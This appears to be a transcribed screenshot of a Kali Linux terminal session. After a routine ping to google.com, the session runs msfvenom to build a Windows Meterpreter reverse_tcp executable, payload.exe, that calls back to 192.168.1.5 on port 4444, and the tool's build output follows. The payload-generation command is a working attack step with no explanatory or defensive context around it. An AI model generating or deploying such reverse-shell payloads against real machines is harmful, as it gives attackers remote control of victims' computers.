 1 2 3 4 4 2 0:33
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ping -c 4 google.com
PING google.com (142.251.223.14) 56(84) bytes of data.
64 bytes from cgk02s06-in-f14.1e100.net (142.251.223.14): icmp_seq=1 ttl=255 time=28.2 ms
64 bytes from cgk02s06-in-f14.1e100.net (142.251.223.14): icmp_seq=2 ttl=255 time=33.2 ms
64 bytes from cgk02s06-in-f14.1e100.net (142.251.223.14): icmp_seq=3 ttl=255 time=38.9 ms
64 bytes from cgk02s06-in-f14.1e100.net (142.251.223.14): icmp_seq=4 ttl=255 time=77.0 ms
─── google.com ping statistics ───
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 28.184/44.332/77.049/19.264 ms
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$